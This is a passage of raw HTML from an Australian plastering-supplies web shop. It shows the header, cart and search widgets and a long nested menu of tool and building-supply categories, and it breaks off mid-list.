			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong>
		</span>
	

  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a></li>
			<li><a href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Welcome,</span>
					<a class="account" href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a>

			<span class="or">or</span>

			<a class="account" href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a>
			</div>


  </div>
</div>
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://plasteringsupplies.com.au/">
                  <img class="logo img-responsive" src="https://plasteringsupplies.com.au/img/logo-1704930297.jpg" alt="PlasteringSupplies" width="976" height="252">
                </a>
                    </div>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//plasteringsupplies.com.au/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//plasteringsupplies.com.au/cart?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Cart:</span>
						<span class="cart-products-count">
							0<span> Products - $0.00</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>There are no more items in your cart</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Shipping</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">$0.00</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//plasteringsupplies.com.au/cart?action=show">Check Out <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//plasteringsupplies.com.au/search">
		<form method="get" action="//plasteringsupplies.com.au/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Search</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      
                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/2-home">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/manufacturers">
            <span itemprop="name">Brands</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/brand/35-strait-flex">
            <span itemprop="name">Strait Flex</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  



<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://plasteringsupplies.com.au/2-home" title="Categories">Home</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_5"><a href="https://plasteringsupplies.com.au/5-automatic-taping-tools" >Automatic Taping Tools</a><ul>
  <li id="cat_id_31"><a href="https://plasteringsupplies.com.au/31-taping-tool-kits" >Taping Tool Kits</a><ul>
  <li id="cat_id_277"><a href="https://plasteringsupplies.com.au/277-tapetech" >Tapetech</a></li><li id="cat_id_281"><a href="https://plasteringsupplies.com.au/281-tapepro" >TapePro</a></li><li id="cat_id_1055"><a href="https://plasteringsupplies.com.au/1055-big-mudda" >Big Mudda</a></li></ul></li><li id="cat_id_57"><a href="https://plasteringsupplies.com.au/57-flat-boxes" >Flat Boxes</a><ul>
  <li id="cat_id_58"><a href="https://plasteringsupplies.com.au/58-tapetech-standard-box" >TapeTech Standard Box</a></li><li id="cat_id_59"><a href="https://plasteringsupplies.com.au/59-tapepro-" >TapePro </a></li><li id="cat_id_61"><a href="https://plasteringsupplies.com.au/61-tapetech-power-assist" >TapeTech Power Assist</a></li><li id="cat_id_461"><a href="https://plasteringsupplies.com.au/461-tapepro-booster" >TapePro Booster</a></li><li id="cat_id_711"><a href="https://plasteringsupplies.com.au/711-tapetech-maxxbox" >TapeTech Maxxbox</a></li><li id="cat_id_874"><a href="https://plasteringsupplies.com.au/874-tapepro-t2-flat-boxes" >TapePro T2 Flat Boxes</a></li><li id="cat_id_985"><a href="https://plasteringsupplies.com.au/985-intex-big-mudda" >Intex Big Mudda</a></li></ul></li><li id="cat_id_65"><a href="https://plasteringsupplies.com.au/65-loading-pumps" >Loading Pumps</a></li><li id="cat_id_66"><a href="https://plasteringsupplies.com.au/66-flat-box-handles" >Flat Box Handles</a><ul>
  <li id="cat_id_875"><a href="https://plasteringsupplies.com.au/875-columbia-handles" >Columbia Handles</a></li><li id="cat_id_876"><a href="https://plasteringsupplies.com.au/876-tapepro-handles" >TapePro Handles</a></li><li id="cat_id_877"><a href="https://plasteringsupplies.com.au/877-tapetech-handles" >TapeTech Handles</a></li><li id="cat_id_878"><a href="https://plasteringsupplies.com.au/878-other" >Other</a></li><li id="cat_id_986"><a href="https://plasteringsupplies.com.au/986-intex-handles" >Intex Handles</a></li><li id="cat_id_1094"><a href="https://plasteringsupplies.com.au/1094-repair-service" >Repair Service</a></li></ul></li><li id="cat_id_67"><a href="https://plasteringsupplies.com.au/67-corner-rollers" >Corner Rollers</a></li><li id="cat_id_68"><a href="https://plasteringsupplies.com.au/68-corner-flushers" >Corner Flushers</a></li><li id="cat_id_69"><a href="https://plasteringsupplies.com.au/69-angle-heads" >Angle Heads</a></li><li id="cat_id_70"><a href="https://plasteringsupplies.com.au/70-corner-finisher-handles" >Corner Finisher Handles</a></li><li id="cat_id_71"><a href="https://plasteringsupplies.com.au/71-corner-finisher-boxes" >Corner Finisher Boxes</a></li><li id="cat_id_72"><a href="https://plasteringsupplies.com.au/72-automatic-tapers" >Automatic Tapers</a></li><li id="cat_id_73"><a href="https://plasteringsupplies.com.au/73-mudbox-taping-tools" >MudBox  Taping Tools</a></li><li id="cat_id_103"><a href="https://plasteringsupplies.com.au/103-mud-heads" >Mud Heads</a></li><li id="cat_id_104"><a href="https://plasteringsupplies.com.au/104-nail-spotters" >Nail Spotters</a></li><li id="cat_id_105"><a href="https://plasteringsupplies.com.au/105-mudrunners" >MudRunners</a></li><li id="cat_id_106"><a href="https://plasteringsupplies.com.au/106-cases-storage" >Cases/Storage</a></li><li id="cat_id_107"><a href="https://plasteringsupplies.com.au/107-compound-tubes" >Compound Tubes</a></li><li id="cat_id_1053"><a href="https://plasteringsupplies.com.au/1053-continuous-flow-system" >Continuous Flow System</a></li></ul></li><li id="cat_id_6"><a href="https://plasteringsupplies.com.au/6-hawks-corner-tools-and-hand-tools" >Hawks Corner Tools and Hand Tools</a><ul>
  <li id="cat_id_87"><a href="https://plasteringsupplies.com.au/87-corner-tools" >Corner Tools</a><ul>
  <li id="cat_id_287"><a href="https://plasteringsupplies.com.au/287-installation-hoppers-and-applicators" >Installation Hoppers and Applicators</a></li></ul></li><li id="cat_id_88"><a href="https://plasteringsupplies.com.au/88-packages" >Packages</a></li><li id="cat_id_90"><a href="https://plasteringsupplies.com.au/90-hawks" >Hawks</a><ul>
  <li id="cat_id_989"><a href="https://plasteringsupplies.com.au/989-magnesium-hawks" >Magnesium Hawks</a></li><li id="cat_id_990"><a href="https://plasteringsupplies.com.au/990-aluminium-hawks" >Aluminium Hawks</a></li></ul></li><li id="cat_id_120"><a href="https://plasteringsupplies.com.au/120-mud-pans" >Mud Pans</a></li><li id="cat_id_349"><a href="https://plasteringsupplies.com.au/349-other" >Other</a></li><li id="cat_id_896"><a href="https://plasteringsupplies.com.au/896-scrapers" >Scrapers</a></li><li id="cat_id_996"><a href="https://plasteringsupplies.com.au/996-chisels" >Chisels</a></li><li id="cat_id_1052"><a href="https://plasteringsupplies.com.au/1052-ox-tools" >OX Tools</a></li><li id="cat_id_1095"><a href="https://plasteringsupplies.com.au/1095-vn45101" >VN45101</a></li><li id="cat_id_1096"><a href="https://plasteringsupplies.com.au/1096-vaughan" >Vaughan</a></li><li id="cat_id_1098"><a href="https://plasteringsupplies.com.au/1098-refina" >Refina</a></li></ul></li><li id="cat_id_7"><a href="https://plasteringsupplies.com.au/7-hanging-tools" >Hanging Tools</a><ul>
  <li id="cat_id_48"><a href="https://plasteringsupplies.com.au/48-knives" >Knives</a><ul>
  <li id="cat_id_351"><a href="https://plasteringsupplies.com.au/351-utility-knives" >Utility Knives</a></li><li id="cat_id_355"><a href="https://plasteringsupplies.com.au/355-utility-knife-blades" >Utility Knife Blades</a></li><li id="cat_id_357"><a href="https://plasteringsupplies.com.au/357-knife-blade-combo" >Knife/Blade Combo</a></li></ul></li><li id="cat_id_50"><a href="https://plasteringsupplies.com.au/50-hammers-axes-pry-bars" >Hammers Axes &amp; Pry Bars</a><ul>
  <li id="cat_id_867"><a href="https://plasteringsupplies.com.au/867-brick-hammers" >Brick Hammers</a></li><li id="cat_id_868"><a href="https://plasteringsupplies.com.au/868-plaster-hammers" >Plaster Hammers</a></li><li id="cat_id_869"><a href="https://plasteringsupplies.com.au/869-claw-hammers" >Claw Hammers</a></li><li id="cat_id_870"><a href="https://plasteringsupplies.com.au/870-pry-bars" >Pry Bars</a></li><li id="cat_id_873"><a href="https://plasteringsupplies.com.au/873-speciality-hammers" >Speciality Hammers</a></li><li id="cat_id_879"><a href="https://plasteringsupplies.com.au/879-axes-and-hatchets" >Axes And Hatchets</a></li><li id="cat_id_880"><a href="https://plasteringsupplies.com.au/880-geological" >Geological</a></li></ul></li><li id="cat_id_51"><a href="https://plasteringsupplies.com.au/51-lifting-carry-tools" >Lifting  / Carry Tools</a></li><li id="cat_id_54"><a href="https://plasteringsupplies.com.au/54-other" >Other</a></li><li id="cat_id_77"><a href="https://plasteringsupplies.com.au/77-fibre-cement-villaboard-tools" >Fibre Cement Villaboard Tools</a><ul>
  <li id="cat_id_343"><a href="https://plasteringsupplies.com.au/343-fibre-cement-shears" >Fibre Cement Shears</a></li></ul></li><li id="cat_id_83"><a href="https://plasteringsupplies.com.au/83-crimping-tools-metal-work" >Crimping Tools /Metal Work</a></li><li id="cat_id_141"><a href="https://plasteringsupplies.com.au/141-tape-measures" >Tape Measures</a><ul>
  <li id="cat_id_1012"><a href="https://plasteringsupplies.com.au/1012-bahco" >Bahco</a></li><li id="cat_id_1014"><a href="https://plasteringsupplies.com.au/1014-plasterx" >PlasterX</a></li><li id="cat_id_1015"><a href="https://plasteringsupplies.com.au/1015-lufkin" >Lufkin</a></li><li id="cat_id_1016"><a href="https://plasteringsupplies.com.au/1016-stanley" >Stanley</a></li><li id="cat_id_1017"><a href="https://plasteringsupplies.com.au/1017-wallboard" >WallBoard</a><ul>
  <li id="cat_id_1058"><a href="https://plasteringsupplies.com.au/1058-buckets" >Buckets</a></li></ul></li><li id="cat_id_1018"><a href="https://plasteringsupplies.com.au/1018-others" >Others</a></li><li id="cat_id_1090"><a href="https://plasteringsupplies.com.au/1090-stabila-tape-measures" >Stabila Tape measures</a></li></ul></li><li id="cat_id_144"><a href="https://plasteringsupplies.com.au/144-support" >Support</a></li><li id="cat_id_511"><a href="https://plasteringsupplies.com.au/511-t-squares" >T Squares</a><ul>
  <li id="cat_id_82"><a href="https://plasteringsupplies.com.au/82-t-squares" >T Squares</a></li><li id="cat_id_84"><a href="https://plasteringsupplies.com.au/84-squares" >Squares</a></li></ul></li><li id="cat_id_564"><a href="https://plasteringsupplies.com.au/564-pliers" >Pliers</a></li><li id="cat_id_575"><a href="https://plasteringsupplies.com.au/575-knee-pads" >Knee Pads</a></li><li id="cat_id_730"><a href="https://plasteringsupplies.com.au/730-plasterboard-saws" >Plasterboard Saws</a><ul>
  <li id="cat_id_731"><a href="https://plasteringsupplies.com.au/731-rip-saws" >Rip Saws</a></li><li id="cat_id_732"><a href="https://plasteringsupplies.com.au/732-cornice-saws" >Cornice Saws</a></li><li id="cat_id_733"><a href="https://plasteringsupplies.com.au/733-jab-saws" >Jab Saws</a></li></ul></li><li id="cat_id_735"><a href="https://plasteringsupplies.com.au/735-rasps" >Rasps</a></li><li id="cat_id_736"><a href="https://plasteringsupplies.com.au/736-plasterboard-strippers" >Plasterboard Strippers</a></li><li id="cat_id_737"><a href="https://plasteringsupplies.com.au/737-clamps" >Clamps</a></li><li id="cat_id_738"><a href="https://plasteringsupplies.com.au/738-chalk-string-lines" >Chalk  String Lines</a></li><li id="cat_id_739"><a href="https://plasteringsupplies.com.au/739-caulking-guns" >Caulking Guns</a></li><li id="cat_id_740"><a href="https://plasteringsupplies.com.au/740-tin-snips" >Tin Snips</a></li><li id="cat_id_742"><a href="https://plasteringsupplies.com.au/742-circle-cutters" >Circle Cutters</a></li><li id="cat_id_941"><a href="https://plasteringsupplies.com.au/941-vices" >Vices</a></li><li id="cat_id_942"><a href="https://plasteringsupplies.com.au/942-bolt-cutters" >Bolt Cutters</a></li><li id="cat_id_1002"><a href="https://plasteringsupplies.com.au/1002-masonry-bits" >Masonry Bits</a></li></ul></li><li id="cat_id_8"><a href="https://plasteringsupplies.com.au/8-nail-bags-pouches" >Nail Bags &amp; Pouches</a><ul>
  <li id="cat_id_109"><a href="https://plasteringsupplies.com.au/109-tool-rigs" >Tool Rigs</a></li><li id="cat_id_110"><a href="https://plasteringsupplies.com.au/110-pouches" >Pouches</a></li><li id="cat_id_111"><a href="https://plasteringsupplies.com.au/111-tool-belts" >Tool Belts</a></li><li id="cat_id_112"><a href="https://plasteringsupplies.com.au/112-single-pouch-rig" >Single Pouch Rig</a></li><li id="cat_id_113"><a href="https://plasteringsupplies.com.au/113-accessories" >Accessories</a></li><li id="cat_id_594"><a href="https://plasteringsupplies.com.au/594-buildpro" >BuildPro</a><ul>
  <li id="cat_id_578"><a href="https://plasteringsupplies.com.au/578-tool-frogs" >Tool Frogs</a></li><li id="cat_id_595"><a href="https://plasteringsupplies.com.au/595-nail-bags-and-pouches" >Nail Bags and Pouches</a></li><li id="cat_id_597"><a href="https://plasteringsupplies.com.au/597-belts" >Belts</a><ul>
  <li id="cat_id_753"><a href="https://plasteringsupplies.com.au/753-lbbar-all-rounder-tool-belt" >LBBAR   All Rounder Tool Belt </a></li><li id="cat_id_755"><a href="https://plasteringsupplies.com.au/755-lbbsrc-back-support-tradesmen-s-tool-belt" >LBBSRC  Back Support Tradesmen&#039;s Tool Belt </a></li><li id="cat_id_757"><a href="https://plasteringsupplies.com.au/757-lbbsf-steelfixers-tool-belt" >LBBSF Steelfixers Tool Belt</a></li></ul></li><li id="cat_id_713"><a href="https://plasteringsupplies.com.au/713-suggested-sets" >Suggested Sets</a></li><li id="cat_id_1057"><a href="https://plasteringsupplies.com.au/1057-buildpro-accessories" >BuildPro Accessories</a></li></ul></li></ul></li><li id="cat_id_9"><a href="https://plasteringsupplies.com.au/9-fasteners" >Fasteners</a><ul>
  <li id="cat_id_130"><a href="https://plasteringsupplies.com.au/130-collated-screws" >Collated Screws</a><ul>
  <li id="cat_id_1031"><a href="https://plasteringsupplies.com.au/1031-galvanized" >Galvanized</a></li></ul></li><li id="cat_id_132"><a href="https://plasteringsupplies.com.au/132-nails" >Nails</a></li><li id="cat_id_321"><a href="https://plasteringsupplies.com.au/321-loose-screws" >Loose Screws</a></li><li id="cat_id_1085"><a href="https://plasteringsupplies.com.au/1085-collated-screws-decking" >Collated Screws Decking</a></li></ul></li><li id="cat_id_10"><a href="https://plasteringsupplies.com.au/10-ladders-trestles-scaffolds" >Ladders Trestles &amp; Scaffolds</a><ul>
  <li id="cat_id_525"><a href="https://plasteringsupplies.com.au/525-bailey-ladders" >Bailey Ladders</a><ul>
  <li id="cat_id_528"><a href="https://plasteringsupplies.com.au/528-double-sided-step-ladders" >Double Sided Step Ladders</a><ul>
  <li id="cat_id_948"><a href="https://plasteringsupplies.com.au/948-trade-ladders" >Trade Ladders</a></li><li id="cat_id_949"><a href="https://plasteringsupplies.com.au/949-pro-ladders" >Pro Ladders</a></li><li id="cat_id_950"><a href="https://plasteringsupplies.com.au/950-fibreglass-ladders" >Fibreglass Ladders</a></li><li id="cat_id_955"><a href="https://plasteringsupplies.com.au/955-household-ladders" >Household Ladders</a></li></ul></li><li id="cat_id_546"><a href="https://plasteringsupplies.com.au/546-single-sided-step-ladders" >Single Sided Step Ladders</a><ul>
  <li id="cat_id_951"><a href="https://plasteringsupplies.com.au/951-pro-ladders" >Pro Ladders</a></li><li id="cat_id_952"><a href="https://plasteringsupplies.com.au/952-trade-ladders" >Trade Ladders</a></li><li id="cat_id_953"><a href="https://plasteringsupplies.com.au/953-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_554"><a href="https://plasteringsupplies.com.au/554-work-platforms" >Work Platforms</a></li><li id="cat_id_704"><a href="https://plasteringsupplies.com.au/704-multi-purpose-extension-ladder" >Multi Purpose Extension Ladder</a></li><li id="cat_id_750"><a href="https://plasteringsupplies.com.au/750-dual-purpose" >Dual Purpose</a><ul>
  <li id="cat_id_961"><a href="https://plasteringsupplies.com.au/961-aluminium-ladders" >Aluminium Ladders</a></li><li id="cat_id_962"><a href="https://plasteringsupplies.com.au/962-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_899"><a href="https://plasteringsupplies.com.au/899-extension-ladders" >Extension Ladders</a><ul>
  <li id="cat_id_957"><a href="https://plasteringsupplies.com.au/957-aluminium" >Aluminium</a></li><li id="cat_id_958"><a href="https://plasteringsupplies.com.au/958-fibreglass" >Fibreglass</a></li></ul></li><li id="cat_id_956"><a href="https://plasteringsupplies.com.au/956-platform-ladders" >Platform Ladders</a><ul>
  <li id="cat_id_959"><a href="https://plasteringsupplies.com.au/959-aluminium" >Aluminium</a></li><li id="cat_id_960"><a href="https://plasteringsupplies.com.au/960-fibreglass" >Fibreglass</a></li><li id="cat_id_1023"><a href="https://plasteringsupplies.com.au/1023-order-pickers" >Order Pickers</a></li><li id="cat_id_1024"><a href="https://plasteringsupplies.com.au/1024-p170-aluminium-punchlock-job-station-platform-stepladder" >P170 Aluminium Punchlock  Job Station Platform Stepladder </a></li></ul></li><li id="cat_id_963"><a href="https://plasteringsupplies.com.au/963-attic-aluminium-ladders-" >Attic Aluminium Ladders </a></li><li id="cat_id_1025"><a href="https://plasteringsupplies.com.au/1025-stairwell-ladders" >Stairwell Ladders</a></li><li id="cat_id_1037"><a href="https://plasteringsupplies.com.au/1037-multi-purpose-platform" >Multi Purpose Platform</a></li></ul></li><li id="cat_id_715"><a href="https://plasteringsupplies.com.au/715-folding-stools" >Folding Stools</a></li><li id="cat_id_749"><a href="https://plasteringsupplies.com.au/749-werner" >Werner</a></li><li id="cat_id_781"><a href="https://plasteringsupplies.com.au/781-trestles-scaffolds" >Trestles &amp; Scaffolds</a></li><li id="cat_id_782"><a href="https://plasteringsupplies.com.au/782-step-up-stools" >Step Up Stools</a></li><li id="cat_id_783"><a href="https://plasteringsupplies.com.au/783-telescoping-planks" >Telescoping Planks</a></li><li id="cat_id_839"><a href="https://plasteringsupplies.com.au/839-aluminium-planks" >Aluminium Planks</a></li><li id="cat_id_886"><a href="https://plasteringsupplies.com.au/886-gorilla-ladders" >Gorilla Ladders</a></li><li id="cat_id_995"><a href="https://plasteringsupplies.com.au/995-attic-ladders" >Attic Ladders</a></li><li id="cat_id_1046"><a href="https://plasteringsupplies.com.au/1046-trademark" >TradeMark</a></li><li id="cat_id_1087"><a href="https://plasteringsupplies.com.au/1087-intex" >Intex</a></li></ul></li><li id="cat_id_12"><a href="https://plasteringsupplies.com.au/12-mixers" >Mixers</a><ul>
  <li id="cat_id_118"><a href="https://plasteringsupplies.com.au/118-power-mixers" >Power Mixers</a></li><li id="cat_id_119"><a href="https://plasteringsupplies.com.au/119-mixing-paddles" >Mixing Paddles</a></li></ul></li><li id="cat_id_15"><a href="https://plasteringsupplies.com.au/15-tools" >Power Tools</a><ul>
  <li id="cat_id_17"><a href="https://plasteringsupplies.com.au/17-screw-guns" >Screw Guns</a><ul>
  <li id="cat_id_133"><a href="https://plasteringsupplies.com.au/133-screw-bits-and-tips" >Screw Bits And Tips</a></li><li id="cat_id_134"><a href="https://plasteringsupplies.com.au/134-parts" >Parts</a></li><li id="cat_id_307"><a href="https://plasteringsupplies.com.au/307-accessories" >Accessories</a></li><li id="cat_id_785"><a href="https://plasteringsupplies.com.au/785-screwguns" >Screwguns</a></li></ul></li><li id="cat_id_124"><a href="https://plasteringsupplies.com.au/124-power-leads" >Power Leads</a></li><li id="cat_id_453"><a href="https://plasteringsupplies.com.au/453-makita" >Makita</a><ul>
  <li id="cat_id_908"><a href="https://plasteringsupplies.com.au/908-accessories" >Accessories</a></li><li id="cat_id_909"><a href="https://plasteringsupplies.com.au/909-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_910"><a href="https://plasteringsupplies.com.au/910-kits" >Kits</a></li><li id="cat_id_911"><a href="https://plasteringsupplies.com.au/911-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_912"><a href="https://plasteringsupplies.com.au/912-torch-flashlights" >Torch &amp; Flashlights</a></li><li id="cat_id_913"><a href="https://plasteringsupplies.com.au/913-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_914"><a href="https://plasteringsupplies.com.au/914-misc-tools" >Misc Tools</a></li></ul></li><li id="cat_id_622"><a href="https://plasteringsupplies.com.au/622-wallpro" >WallPro</a></li><li id="cat_id_784"><a href="https://plasteringsupplies.com.au/784-misc-tools" >Misc Tools</a></li><li id="cat_id_907"><a href="https://plasteringsupplies.com.au/907-drills-driver-bits-saw-blades" >Drills, Driver Bits &amp; Saw Blades</a></li><li id="cat_id_916"><a href="https://plasteringsupplies.com.au/916-nail-guns" >Nail Guns</a></li><li id="cat_id_917"><a href="https://plasteringsupplies.com.au/917-torches-worklights" >Torches &amp; Worklights</a></li><li id="cat_id_947"><a href="https://plasteringsupplies.com.au/947-batteries-and-chargers" >Batteries And Chargers</a></li><li id="cat_id_997"><a href="https://plasteringsupplies.com.au/997-dewalt" >DeWALT</a><ul>
  <li id="cat_id_1003"><a href="https://plasteringsupplies.com.au/1003-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_1004"><a href="https://plasteringsupplies.com.au/1004-lasers" >Lasers</a></li><li id="cat_id_1005"><a href="https://plasteringsupplies.com.au/1005-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_1006"><a href="https://plasteringsupplies.com.au/1006-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_1007"><a href="https://plasteringsupplies.com.au/1007-tool-storage" >Tool Storage</a></li><li id="cat_id_1008"><a href="https://plasteringsupplies.com.au/1008-nail-guns-fasteners" >Nail Guns &amp; Fasteners</a></li><li id="cat_id_1009"><a href="https://plasteringsupplies.com.au/1009-misc" >Misc</a></li><li id="cat_id_1010"><a href="https://plasteringsupplies.com.au/1010-kits" >Kits</a></li><li id="cat_id_1048"><a href="https://plasteringsupplies.com.au/1048-sanders" >Sanders</a></li></ul></li><li id="cat_id_999"><a href="https://plasteringsupplies.com.au/999-stanley" >Stanley</a></li><li id="cat_id_1075"><a href="https://plasteringsupplies.com.au/1075-metabo" >Metabo</a></li><li id="cat_id_1082"><a href="https://plasteringsupplies.com.au/1082-masterfinish" >Masterfinish</a></li><li id="cat_id_1088"><a href="https://plasteringsupplies.com.au/1088-senco" >Senco</a></li></ul></li><li id="cat_id_16"><a href="https://plasteringsupplies.com.au/16-sanding-products" >Sanding Products</a><ul>
  <li id="cat_id_53"><a href="https://plasteringsupplies.com.au/53-sand-paper-disks" >Sand Paper Disks</a><ul>
  <li id="cat_id_333"><a href="https://plasteringsupplies.com.au/333-intex" >Intex</a></li><li id="cat_id_285"><a href="https://plasteringsupplies.com.au/285-norton" >Norton</a></li><li id="cat_id_297"><a href="https://plasteringsupplies.com.au/297-wallboard" >Wallboard</a></li><li id="cat_id_943"><a href="https://plasteringsupplies.com.au/943-jsd-made-in-germany" >JSD  Made in Germany</a></li><li id="cat_id_944"><a href="https://plasteringsupplies.com.au/944-flex" >Flex</a></li><li id="cat_id_303"><a href="https://plasteringsupplies.com.au/303-foam-adaptors" >Foam Adaptors</a></li></ul></li><li id="cat_id_74"><a href="https://plasteringsupplies.com.au/74-power-sanding" >Power Sanding</a><ul>
  <li id="cat_id_91"><a href="https://plasteringsupplies.com.au/91-sanders" >Sanders</a></li><li id="cat_id_94"><a href="https://plasteringsupplies.com.au/94-accessories" >Accessories</a></li><li id="cat_id_375"><a href="https://plasteringsupplies.com.au/375-machine-sander-kits" >Machine Sander Kits</a></li><li id="cat_id_379"><a href="https://plasteringsupplies.com.au/379-vacuum" >Vacuum</a></li></ul></li><li id="cat_id_76"><a href="https://plasteringsupplies.com.au/76-sanding-sponges" >Sanding Sponges</a></li><li id="cat_id_117"><a href="https://plasteringsupplies.com.au/117-hand-sandpaper" >Hand Sandpaper</a><ul>
  <li id="cat_id_138"><a href="https://plasteringsupplies.com.au/138-large-sandpaper" >Large Sandpaper</a></li><li id="cat_id_139"><a href="https://plasteringsupplies.com.au/139-small-sandpaper" >Small Sandpaper</a></li><li id="cat_id_140"><a href="https://plasteringsupplies.com.au/140-sanding-mesh" >Sanding Mesh</a></li></ul></li><li id="cat_id_129"><a href="https://plasteringsupplies.com.au/129-masks" >Masks</a></li><li id="cat_id_137"><a href="https://plasteringsupplies.com.au/137-pole-sanders" >Pole Sanders</a></li><li id="cat_id_289"><a href="https://plasteringsupplies.com.au/289-hand-sanding" >Hand Sanding</a></li></ul></li><li id="cat_id_19"><a href="https://plasteringsupplies.com.au/19-trowels" >Trowels</a><ul>
  <li id="cat_id_33"><a href="https://plasteringsupplies.com.au/33-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_856"><a href="https://plasteringsupplies.com.au/856-blue-steel" >Blue Steel</a></li><li id="cat_id_857"><a href="https://plasteringsupplies.com.au/857-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_34"><a href="https://plasteringsupplies.com.au/34-century" >Century</a><ul>
  <li id="cat_id_858"><a href="https://plasteringsupplies.com.au/858-carbon-steel" >Carbon Steel</a></li><li id="cat_id_859"><a href="https://plasteringsupplies.com.au/859-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_35"><a href="https://plasteringsupplies.com.au/35-ragni" >Ragni</a></li><li id="cat_id_36"><a href="https://plasteringsupplies.com.au/36-tyzack" >Tyzack</a></li><li id="cat_id_37"><a href="https://plasteringsupplies.com.au/37-other" >Other</a></li><li id="cat_id_383"><a href="https://plasteringsupplies.com.au/383-plasterx-" >PlasterX </a><ul>
